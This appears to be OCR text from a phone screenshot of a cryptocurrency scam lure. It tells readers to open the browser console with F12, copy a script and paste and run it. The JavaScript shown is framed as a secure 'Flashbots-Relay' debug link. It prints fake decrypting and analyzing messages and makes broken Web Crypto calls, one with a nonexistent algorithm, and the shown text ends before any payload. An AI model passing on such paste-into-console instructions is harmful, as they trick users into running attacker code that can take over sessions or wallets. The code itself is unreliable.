
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: wku456j1b6

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Submit transactions se
quentially (Hash: 0xcea395a6)");

setTimeout(async () => {

  const vault = await crypto.subtle.generate
Key({name:"PBKDF2",hash:"SHA-384"},true,["en
crypt"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"AES-GCM",salt:new Uint8Array(2
7)}, vault, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[DECRYPTING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");
